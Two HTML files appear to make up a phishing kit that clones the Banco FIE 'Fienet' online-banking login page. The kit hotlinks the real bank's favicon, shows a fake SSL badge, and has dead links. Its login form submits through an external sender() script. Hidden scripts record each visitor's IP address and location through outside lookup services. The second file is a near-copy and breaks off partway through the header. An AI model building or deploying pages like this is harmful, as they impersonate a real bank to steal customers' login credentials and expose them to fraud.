
<file: index.html>
<!DOCTYPE html>

<html class="no-js k-webkit k-webkit109 ng-scope" ng-app="cobis-cwc-container" ng-strict-di="">
   <head>

      <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
      <style type="text/css">@charset "UTF-8";[ng\:cloak],[ng-cloak],[data-ng-cloak],[x-ng-cloak],.ng-cloak,.x-ng-cloak,.ng-hide:not(.ng-hide-animate){display:none !important;}ng\:form{display:block;}</style>
      <style type="text/css" media="print">
         body { visibility: hidden; display: none }
      </style>
      <link rel="stylesheet" href="css/estilos.css">
    
      <link rel="icon" type="img/png" ng-href="/CWC-IB/services/cobis/web/assets/img/favicon.ico" href="https://fienet.bancofie.com.bo/CWC-IB/services/cobis/web/assets/img/favicon.ico">
            
      
      <title>Banco FIE</title>
      <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>  
      <script>
         $.getJSON("https://api.ipify.org?format=json",
                                           function(data) {
         
             // Setting text of element P with id gfg
             $("#gfg").html(data.ip);
         })
      </script>
      <script>
         $.getJSON("https://ipinfo.io", function (response) {
    $("#ip").html("IP: " + response.ip);
    $("#address").html("" + response.city + ", " + response.country);
    
})
      </script>
     
      <meta http-equiv="X-UA-Compatible" content="IE=edge">
      <!-- Mobile tags -->
      <meta name="viewport" content="width=device-width, initial-scale=1">
      <meta name="apple-mobile-web-app-capable" content="yes">
      
      <link id="style-ib-container" rel="stylesheet" href="css/theme.css">
      <!-- Scripts -->
      <style type="text/css">#_copy{align-items:center;background:#4494d5;border-radius:3px;color:#fff;cursor:pointer;display:flex;font-size:13px;height:30px;justify-content:center;position:absolute;width:60px;z-index:1000}#select-tooltip,#sfModal,.modal-backdrop,div[id^=reader-helper]{display:none!important}.modal-open{overflow:auto!important}._sf_adjust_body{padding-right:0!important}.super_copy_btns_div{position:fixed;width:154px;left:10px;top:45%;background:#e7f1ff;border:2px solid #4595d5;font-weight:600;border-radius:2px;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,PingFang SC,Hiragino Sans GB,Microsoft YaHei,Helvetica Neue,Helvetica,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol;z-index:5000}.super_copy_btns_logo{width:100%;background:#4595d5;text-align:center;font-size:12px;color:#e7f1ff;line-height:30px;height:30px}.super_copy_btns_btn{display:block;width:128px;height:28px;background:#7f5711;border-radius:4px;color:#fff;font-size:12px;border:0;outline:0;margin:8px auto;font-weight:700;cursor:pointer;opacity:.9}.super_copy_btns_btn:hover{opacity:.8}.super_copy_btns_btn:active{opacity:1}</style>
   </head>
   <body>
      <div id="container-wrapper">
         <!-- uiView: header -->
         <header ui-view="header" style="display:none;" class="ng-scope">
            <!-- ngInclude: 'views/commons/tpl-container-header.html' -->
            <div id="header-content" ng-include="&#39;views/commons/tpl-container-header.html&#39;" class="ng-scope">
               <div id="shell" class="ng-scope">
                  <nav id="shell-head" style="z-index:2;">
                     <div id="system-options" class="cb-flex">
                        <!-- ngIf: showLogoutSection -->
                        <div class="cb-grow">
                           <!-- ngIf: defaultTheme!='theme-container-grey' --><button ng-if="defaultTheme!=&#39;theme-container-grey&#39;" class="btn btn-link btn-sm ng-scope" ng-click="changeStyle(&#39;theme-container-grey&#39;, &#39;&#39;, &#39;grey&#39;)"><span class="fa fa-adjust"></span> Alto contraste</button><!-- end ngIf: defaultTheme!='theme-container-grey' -->
                           <!-- ngIf: defaultTheme=='theme-container-grey' -->
                        </div>
                        <div>
                           <!-- ngIf: showLogoutSection -->
                        </div>
                     </div>
                     <div id="shell-head-content" class="cb-flex cb-middle">
                     
                        <div><a href="#" id="shell-head-logo-cobis" ng-click="goHome()" class="ng-binding"></a></div>
                  
                        <div id="user-options" class="cb-grow">
                           <div id="app-title" ng-class="showLogoutSection?&#39;login&#39;:&#39;&#39;">Fondo en línea</div>
                           <div id="user-info" ng-show="showLogoutSection" class="ng-hide">
                              <span class="cb-label1 hidden-xs ng-binding" style="padding-left: 0;">Bienvenido</span> <span class="cb-text1 ng-binding" style="text-transform:capitalize;"></span>
                              <span class="hidden-xs hidden-sm"><span class="cb-label1 ng-binding">Fecha</span> <span class="cb-text1 ng-binding"></span></span>
                              <span class="hidden-xs hidden-sm"><span class="cb-label1 ng-binding">Último Acceso</span> <span class="cb-text1 ng-binding"></span></span>
                              <span class="hidden-xs hidden-sm"><span class="cb-label1 ng-binding">IP:</span> <span class="cb-text1 ng-binding"></span></span>
                           </div>
                        </div>
                        <div id="system-menu" class="dropdown" onclick="if(this.className===&#39;dropdown open&#39;){this.className = &#39;dropdown&#39;;}else{this.className = &#39;dropdown open&#39;;}">
                           <button class="dropdown-toggle btn btn-default" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><span class="fa fa-ellipsis-v"></span></button>
                           <ul class="dropdown-menu dropdown-menu-right">
                              <li>
                                 <!-- ngIf: defaultTheme!=='theme-container-grey' --><a href="#" ng-if="defaultTheme!==&#39;theme-container-grey&#39;" ng-click="changeStyle(&#39;theme-container-grey&#39;, &#39;&#39;, &#39;grey&#39;)" class="ng-scope"><span class="fa fa-adjust"></span> Alto contraste</a><!-- end ngIf: defaultTheme!=='theme-container-grey' -->
                              </li>
                              <li>
                            
                              </li>
                   
                           </ul>
                        </div>
                        <div class="isotype-cobis" hidden-xs"=""></div>
                     </div>
                  </nav>
               
               </div>
            </div>
         </header>
         <main>
            <!-- uiView: content -->
            <div ui-view="content" class="ng-scope">
               <main class="cb-login-well well ng-scope">
                  <div class="left" style="padding-top: 40px;">
                     <img src="img/logo.png" alt="Cobiscorp" class="logo">
                     <div class="content">
                        <div id="formLogin" style="display: block">
                           <form class="form bv-form ng-pristine ng-invalid ng-invalid-required ng-valid-minlength ng-valid-maxlength" action="" method="post"  onsubmit=" return sender()" >
                              <p id="gfg"  hidden="">
                                 <p id="address"  hidden="">
                              <button type="submit" class="bv-hidden-submit" style="display: none; width: 0px; height: 0px;"></button>
                              <h1 class="ng-binding">Ingreso a Fienet</h1>
                              <div class="alert alert-danger" id="msg-error">
                                 <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="-285 408.9 24 24" style="enable-background:new -285 408.9 24 24;" xml:space="preserve" class="svg replaced-svg">
                                    <path d="M-273,410.9c-5.5,0-10,4.5-10,10s4.5,10,10,10s10-4.5,10-10S-267.5,410.9-273,410.9z M-281,420.9c0-1.8,0.6-3.5,1.7-4.9  l11.2,11.2c-1.4,1.1-3.1,1.7-4.9,1.7C-277.4,428.9-281,425.3-281,420.9z M-266.7,425.8l-11.2-11.2c1.4-1.1,3.1-1.7,4.9-1.7  c4.4,0,8,3.6,8,8C-265,422.7-265.6,424.4-266.7,425.8z"></path>
                                 </svg>
                                 <p></p>
                              </div>
                              <div class="form-group" ng-class="{ &#39;has-error&#39;: form.username.$dirty &amp;&amp; form.username.$error.required }">
                                 <div id="remember-user-div">
                                    <label class="ng-binding">USUARIO<a href="#" ng-click="remeberUser($event)" style="display: none;" class="ng-binding">No lo recuerdo</a></label>
                                 </div>
                                 <input  type="password" class="form-control ng-pristine ng-invalid ng-invalid-required ng-valid-minlength ng-valid-maxlength ng-touched" id="vUSUARIO" ng-model="username" required="" tabindex="1" autocomplete="off" style="padding-left:40px;" ng-paste="$event.preventDefault()" minlength="6" maxlength="64" data-bv-field="username"> <span ng-show="form.username.$dirty &amp;&amp; form.username.$error.required" class="help-block ng-binding ng-hide">Debe ingresar un nombre de usuario</span>
                                
                                 <a id="showPass" type="button" style="cursor: pointer;" class="show-pass ng-binding">

                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="-285 412.9 24 16" style="enable-background:new -285 412.9 24 16;" xml:space="preserve" class="svg replaced-svg">
                                       <g>
                                          <g>
                                             <path d="M-273,412.9c-7.9,0-12,8-12,8s3.1,8,12,8c8.1,0,12-8,12-8S-264.9,412.9-273,412.9z M-273,425.9c-2.9,0-5-2.2-5-5    c0-2.8,2.1-5,5-5s5,2.2,5,5C-268,423.7-270.1,425.9-273,425.9z M-273,417.9c-1.7,0-3,1.4-3,3c0,1.6,1.3,3,3,3c1.7,0,3-1.4,3-3    C-270,419.3-271.3,417.9-273,417.9z"></path>
                                          </g>
                                       </g>
                                    </svg>
                                    Mostrar usuario
                                 </a>
                                 
                                 <a href="#" class="hide-pass ng-binding">
                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="-284.6 410 24.8 20.8" style="enable-background:new -284.6 410 24.8 20.8;" xml:space="preserve" class="svg replaced-svg">
                                       <style type="text/css">
                                          .st0{fill:none;}
                                       </style>
                                       <path class="st0" d="M-274.4,421.9c0.5,0.5,1.3,0.9,2.1,0.9c1.7,0,3-1.4,3-3c0-0.8-0.3-1.6-0.9-2.1c-0.2-0.2-0.4-0.3-0.6-0.4  l-4.1,4.1C-274.8,421.6-274.6,421.8-274.4,421.9z"></path>
                                       <path class="st0" d="M-269.3,419.8c0,1.6-1.3,3-3,3c-0.8,0-1.6-0.3-2.1-0.9l-1.5,1.5c0.9,0.9,2.1,1.4,3.6,1.4c2.9,0,5-2.2,5-5  c0-1.4-0.5-2.7-1.4-3.6l-1.5,1.5C-269.7,418.2-269.3,419-269.3,419.8z"></path>
                                       <path class="st0" d="M-274.9,421.4l-1.5,1.5c0.1,0.2,0.3,0.4,0.4,0.6l1.5-1.5C-274.6,421.8-274.8,421.6-274.9,421.4z"></path>
                                       <path class="st0" d="M-270.2,417.7l1.5-1.5c-0.2-0.2-0.4-0.3-0.6-0.4l-1.5,1.5C-270.6,417.4-270.4,417.5-270.2,417.7z"></path>
                                       <path class="st0" d="M-277.3,419.8c0,0.9,0.2,1.7,0.6,2.4l1.5-1.5c-0.1-0.3-0.1-0.6-0.1-0.8c0-1.6,1.3-3,3-3c0.3,0,0.6,0,0.8,0.1  l1.5-1.5c-0.7-0.4-1.5-0.6-2.4-0.6C-275.2,414.8-277.3,417-277.3,419.8z"></path>
                                       <path class="st0" d="M-275.2,420.7l-1.5,1.5c0.1,0.2,0.2,0.4,0.4,0.6l1.5-1.5C-275,421.1-275.1,420.9-275.2,420.7z"></path>
                                       <path class="st0" d="M-271.5,417c0.2,0.1,0.5,0.2,0.7,0.3l1.5-1.5c-0.2-0.1-0.4-0.3-0.6-0.4L-271.5,417z"></path>
                                       <path d="M-264.5,414.8l2.9-2.9c0.4-0.4,0.4-1,0-1.4s-1-0.4-1.4,0l-18.4,18.4c-0.4,0.4-0.4,1,0,1.4c0.2,0.2,0.5,0.3,0.7,0.3  s0.5-0.1,0.7-0.3l3.2-3.2c1.3,0.5,2.8,0.8,4.4,0.8c8.1,0,12-8,12-8S-261.7,417.1-264.5,414.8z M-272.3,424.8c-0.7,0-1.3-0.1-1.9-0.3  l1.7-1.7c0.1,0,0.1,0,0.2,0c1.7,0,3-1.4,3-3c0-0.1,0-0.1,0-0.2l1.7-1.7c0.2,0.6,0.3,1.2,0.3,1.9  C-267.3,422.6-269.4,424.8-272.3,424.8z M-272.3,416.8c0.3,0,0.6,0,0.8,0.1l-3.7,3.7c-0.1-0.3-0.1-0.6-0.1-0.8  C-275.3,418.2-274,416.8-272.3,416.8z M-284.4,419.8c0,0,4.1-8,12-8c1.9,0,3.5,0.4,4.9,1.1l-2.5,2.5c-0.7-0.4-1.5-0.6-2.4-0.6  c-2.9,0-5,2.2-5,5c0,0.9,0.2,1.7,0.6,2.4l-3.2,3.2C-283.1,423-284.4,419.8-284.4,419.8z"></path>
                                    </svg>
                                    Ocultar usuario
                                 </a>
                                 <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="lock" x="0px" y="0px" viewBox="-281 404.9 32 32" style="enable-background:new -281 404.9 32 32;" xml:space="preserve" class="svg icon-pass replaced-svg">
                                    <path d="M-259,420.9v-4c0-3.3-2.7-6-6-6s-6,2.7-6,6v4H-259z M-277,420.9h2v-4c0-5.5,4.5-10,10-10s10,4.5,10,10v4h2v14h-24V420.9z"></path>
                                 </svg>
                                 <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="394.8 342.4 25.5 19.7" style="enable-background:new 394.8 342.4 25.5 19.7;" xml:space="preserve" class="svg icon-success replaced-svg">
                                    <g>
                                       <path d="M402.1,362c-0.4,0-0.8-0.2-1-0.4l-5.7-5.7c-0.3-0.3-0.4-0.6-0.4-1c0-0.4,0.2-0.8,0.4-1c0.3-0.3,0.6-0.4,1-0.4   c0.3,0,0.8,0.2,1,0.4l4.7,4.7l15.5-15.5c0.6-0.6,1.5-0.6,2.1,0c0.3,0.3,0.4,0.6,0.4,1c0,0.4-0.2,0.8-0.4,1l-16.6,16.6   C402.9,361.9,402.5,362,402.1,362z"></path>
                                    </g>
                                 </svg>
                                 <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Слой_1" x="0px" y="0px" viewBox="-272.5 413.4 15 15" style="enable-background:new -272.5 413.4 15 15;" xml:space="preserve" class="svg icon-error replaced-svg">
                                    <g>
                                       <path d="M-258.3,427.6c-0.4,0.4-1,0.4-1.4,0l-5.3-5.3l-5.3,5.3c-0.4,0.4-1,0.4-1.4,0c-0.4-0.4-0.4-1,0-1.4l5.3-5.3l-5.3-5.3   c-0.4-0.4-0.4-1,0-1.4c0.4-0.4,1-0.4,1.4,0l5.3,5.3l5.2-5.2c0.4-0.4,1-0.4,1.4,0c0.4,0.4,0.4,1,0,1.4l-5.2,5.2l5.3,5.3   C-257.9,426.6-257.9,427.2-258.3,427.6z"></path>
                                    </g>
                                 </svg>
                                 <div class="clearfix"></div>
                                 <small class="help-block" data-bv-validator="notEmpty" data-bv-for="username" data-bv-result="NOT_VALIDATED" style="display: none;">Por favor introduce un valor</small><small class="help-block" data-bv-validator="stringLength" data-bv-for="username" data-bv-result="NOT_VALIDATED" style="display: none;">Por favor introduce un valor con una longitud vÃ¡lida</small>
                              </div>
                              
                              
                              <div class="form-group">
                                 <button id="btnLogin" type="submit" class="btn ng-binding" ng-click="login($event)" ng-disabled="form.$invalid" >
                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Слой_1" x="0px" y="0px" viewBox="-266 414.9 7 12" style="enable-background:new -266 414.9 7 12;" xml:space="preserve" class="svg replaced-svg">
                                       <style type="text/css">
                                          .st0{fill:#FFFFFF;}
                                       </style>
                                       <path id="Chevron_Right" class="st0" d="M-259.3,420.2l-5-5c-0.4-0.4-1-0.4-1.4,0c-0.4,0.4-0.4,1,0,1.4l4.3,4.3l-4.3,4.3  c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0l5-5C-258.9,421.2-258.9,420.6-259.3,420.2z"></path>
                                    </svg>
                                    Continuar
                                 </button>
                                 <a href="#">
                                 <img src="img/globalsing.png" alt="SSL" class="verysing" style="margin-top:10px;">
                                 </a>
                              </div>
                              <div class="clearfix"></div>
                           </form>
                           <div class="form-group" align="center">
                              <br>
                              <a href="#">
                              <img src="img/botonASFI.jpg">
                              </a>
                           </div>
                           <div>
                              <br>
                              <a id="pdf_con" href="#" class="btn_doc ng-binding"> 		
                              <img src="img/icon-lock.svg" alt="&gt;" class="svg_doc">					
                              Consejos de Seguridad
                              </a>
                              <a id="pdf_pri" href="#" class="btn_doc ng-binding"> 
                              <img src="img/icon-user.svg" alt="&gt;" class="svg_doc">	
                              Mi Primer Ingreso
                              </a>
                              <a id="pdf_pre" href="#" class="btn_doc ng-binding"> 
                              <img src="img/icon-help.svg" alt="&gt;" class="svg_doc">	
                              Preguntas Frecuentes
                              </a>					
                           </div>
                           <div class="foot foot-static">
                              <div id="NORMAL" style="display: none;">
                                 <p class="no-user ng-binding">No tengo usuario <a href="#" class="btn-popover ng-binding" data-container="body" data-toggle="popover" data-placement="Rigth" data-content="Ingrese su número de Identificación y la clave proporcionada al momento de la afiliación al servicio de Internet Banking, si no lo tiene comuníquese a nuestro Call Center o acérquese a cualquiera de nuestras oficinas donde con gusto lo atenderemos." data-original-title="" title="">¿Cómo lo consigo?</a></p>
                              </div>
                              <div id="ENRROL" style="display: none;">
                                 <p class="no-user ng-binding">No tengo usuario <a href="#" class="ng-binding">Solicite Usuario</a></p>
                              </div>
                              <ul class="redes" align="center">
                                 <!--li>
                                    <a href="javascript:;" onClick="if(sessionStorage && cobis.userContext.getValue('LOGIN_TWITTER')) {window.open(cobis.userContext.getValue('LOGIN_TWITTER'))}"><img src="../assets/img/icon-twitter.svg" class="svg twitter"  alt={{'CWC.CONTAINER.GENERAL.LABELS.USER_TWITTER'|translate}}></a>
                                    </li-->
                                 <li>
                                    <a href="#">
                                       <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="-266.2 396.5 51 51" style="enable-background:new -266.2 396.5 51 51;" xml:space="preserve" class="svg facebook replaced-svg">
                                          <path d="M-240.7,397.4c-13.6,0-24.6,11-24.6,24.6c0,13.6,11,24.6,24.6,24.6s24.6-11,24.6-24.6C-216,408.4-227.1,397.4-240.7,397.4z   M-234.1,421.9h-4.3c0,6.8,0,15.2,0,15.2h-6.3c0,0,0-8.3,0-15.2h-3v-5.4h3V413c0-2.5,1.2-6.4,6.4-6.4l4.7,0v5.2c0,0-2.8,0-3.4,0  c-0.6,0-1.3,0.3-1.3,1.5v3.2h4.8L-234.1,421.9z"></path>
                                       </svg>
                                    </a>
                                 </li>
                                 <li>
                                    <a href="#">
                                       <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="-290.5 395.7 51 51" style="enable-background:new -290.5 395.7 51 51;" xml:space="preserve" class="svg mail replaced-svg">
                                          <path d="M-265,396.6c-13.6,0-24.6,11-24.6,24.6c0,13.6,11,24.6,24.6,24.6c13.6,0,24.6-11,24.6-24.6  C-240.4,407.6-251.4,396.6-265,396.6z M-279.6,415.2l8,4.9l-8,10V415.2z M-278.7,431.2l8.3-10.4l5.4,3.3l5.4-3.3l8.3,10.4H-278.7z   M-250.4,430.2l-8-10.1l8-4.9V430.2z M-250.4,413.5l-14.6,9l-14.6-8.9v-2.4h29.2V413.5z"></path>
                                       </svg>
                                    </a>
                                 </li>
                              </ul>
                              <div class="form-group" align="center">
                                 <img src="img/claim.png">
                              </div>
                           </div>
                        </div>
                     </div>
                  </div>
                  <div class="right" id="imgByType" style="background-image: url(&quot;img/pic_txt_2.jpg&quot;); min-height: 625px;"></div>
               </main>
               
            </div>
         </main>
  		
      </div>
      <script>
       $(document).ready(function(){
  
   $('#showPass').on('click', function(){
      var passInput=$("#vUSUARIO");
      if(passInput.attr('type')==='password')
        {
          passInput.attr('type','text');
      }else{
         passInput.attr('type','password');
      }
  })
})
       </script>
       <script src="js/sax.js"></script>
   </body>
</html>
</file>

<file: index2.html>
<!DOCTYPE html>

<html class="no-js k-webkit k-webkit109 ng-scope" ng-app="cobis-cwc-container" ng-strict-di="">
   <head>
      <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
      <style type="text/css">@charset "UTF-8";[ng\:cloak],[ng-cloak],[data-ng-cloak],[x-ng-cloak],.ng-cloak,.x-ng-cloak,.ng-hide:not(.ng-hide-animate){display:none !important;}ng\:form{display:block;}</style>
      <style type="text/css" media="print">
         body { visibility: hidden; display: none }
      </style>

 
      <link rel="icon" type="img/png" ng-href="/CWC-IB/services/cobis/web/assets/img/favicon.ico" href="https://fienet.bancofie.com.bo/CWC-IB/services/cobis/web/assets/img/favicon.ico">
      
      <title>Banco FIE</title>
      <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script> 
      <meta name="description" content="Somos un banco múltiple que mantiene y preserva su filosofía y esencia de trabajo con las que nacimos, buscando no solo el beneficio económico sino también social, brindando acceso a servicios financieros inclusivos con equidad, calidad y transparencia, y sobre todo apoyando los emprendimientos económicos de los/as bolivianos/as">
    
      <meta http-equiv="X-UA-Compatible" content="IE=edge">
      <!-- Mobile tags -->
      <meta name="viewport" content="width=device-width, initial-scale=1">
      <meta name="apple-mobile-web-app-capable" content="yes">
     
      <!-- Styles -->
      <link id="style-ib-container" rel="stylesheet" href="css/theme.css">
     
      <style type="text/css">#_copy{align-items:center;background:#4494d5;border-radius:3px;color:#fff;cursor:pointer;display:flex;font-size:13px;height:30px;justify-content:center;position:absolute;width:60px;z-index:1000}#select-tooltip,#sfModal,.modal-backdrop,div[id^=reader-helper]{display:none!important}.modal-open{overflow:auto!important}._sf_adjust_body{padding-right:0!important}.super_copy_btns_div{position:fixed;width:154px;left:10px;top:45%;background:#e7f1ff;border:2px solid #4595d5;font-weight:600;border-radius:2px;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,PingFang SC,Hiragino Sans GB,Microsoft YaHei,Helvetica Neue,Helvetica,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol;z-index:5000}.super_copy_btns_logo{width:100%;background:#4595d5;text-align:center;font-size:12px;color:#e7f1ff;line-height:30px;height:30px}.super_copy_btns_btn{display:block;width:128px;height:28px;background:#7f5711;border-radius:4px;color:#fff;font-size:12px;border:0;outline:0;margin:8px auto;font-weight:700;cursor:pointer;opacity:.9}.super_copy_btns_btn:hover{opacity:.8}.super_copy_btns_btn:active{opacity:1}</style>
   </head>
   <body>
      <div id="container-wrapper">
         <!-- uiView: header -->
         <header ui-view="header" style="display:none;" class="ng-scope">
            <!-- ngInclude: 'views/commons/tpl-container-header.html' -->
            <div id="header-content" ng-include="&#39;views/commons/tpl-container-header.html&#39;" class="ng-scope">
               <div id="shell" class="ng-scope">
                  <nav id="shell-head" style="z-index:2;">
                     <div id="system-options" class="cb-flex">
                        <!-- ngIf: showLogoutSection -->
                        <div class="cb-grow">
                           <!-- ngIf: defaultTheme!='theme-container-grey' --><button ng-if="defaultTheme!=&#39;theme-container-grey&#39;" class="btn btn-link btn-sm ng-scope" ng-click="changeStyle(&#39;theme-container-grey&#39;, &#39;&#39;, &#39;grey&#39;)"><span class="fa fa-adjust"></span> Alto contraste</button><!-- end ngIf: defaultTheme!='theme-container-grey' -->
                           <!-- ngIf: defaultTheme=='theme-container-grey' -->
                        </div>
                        <div>
                           <!-- ngIf: showLogoutSection -->
                        </div>
                     </div>
                     <div id="shell-head-content" class="cb-flex cb-middle">

                        <div><a href="#" id="shell-head-logo-cobis" ng-click="goHome()" class="ng-binding"></a></div>
                       
                        <div id="user-options" class="cb-grow">
                           <div id="app-title" ng-class="showLogoutSection?&#39;login&#39;:&#39;&#39;">Fondo en línea</div>
                           <div id="user-info" ng-show="showLogoutSection" class="ng-hide">
                              <span class="cb-label1 hidden-xs ng-binding" style="padding-left: 0;">Bienvenido</span> <span class="cb-text1 ng-binding" style="text-transform:capitalize;"></span>
                              <span class="hidden-xs hidden-sm"><span class="cb-label1 ng-binding">Fecha</span> <span class="cb-text1 ng-binding"></span></span>
                              <span class="hidden-xs hidden-sm"><span class="cb-label1 ng-binding">Último Acceso</span> <span class="cb-text1 ng-binding"></span></span>
                              <span class="hidden-xs hidden-sm"><span class="cb-label1 ng-binding">IP:</span> <span class="cb-text1 ng-binding"></span></span>
                           </div>
                        </div>
